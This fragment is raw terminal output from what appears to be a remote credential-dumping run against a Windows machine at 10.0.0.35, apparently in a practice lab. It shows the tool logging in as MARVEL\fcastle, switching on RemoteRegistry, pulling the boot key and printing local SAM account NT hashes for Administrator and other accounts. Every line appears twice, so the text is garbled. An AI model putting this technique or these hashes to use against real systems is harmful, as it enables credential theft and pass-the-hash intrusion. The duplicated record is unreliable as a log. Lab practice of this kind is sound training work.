 [*] Authenticating against smb://10.0.0.35 as MARVEL\fcastle SUCCEED
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Target system bootKey: 0×60a74a27f6fe13fde77ab1994e3a9424
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Administrator:500:aad3b435b51404eeaad3b435b51404ee:db310d981df37b942c5d3c19e43849c4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::